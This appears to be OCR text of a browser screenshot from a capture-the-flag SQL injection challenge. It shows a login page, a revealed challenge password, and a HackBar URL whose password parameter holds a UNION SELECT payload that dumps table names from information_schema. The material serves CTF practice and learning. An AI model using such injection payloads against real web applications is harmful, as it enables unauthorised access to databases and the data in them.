 GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY
Login Success!
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Hello 2!
Your password is 'geekuser,l0ve1ysq1'
Syclover @ cl4y
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://4de59e25-1f2f-438c-9b79-0bace30b966d.node5.buuoj.cn:81/check.php
?username=123
&password=1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database() -- a
Use POST method MODIFY HEADER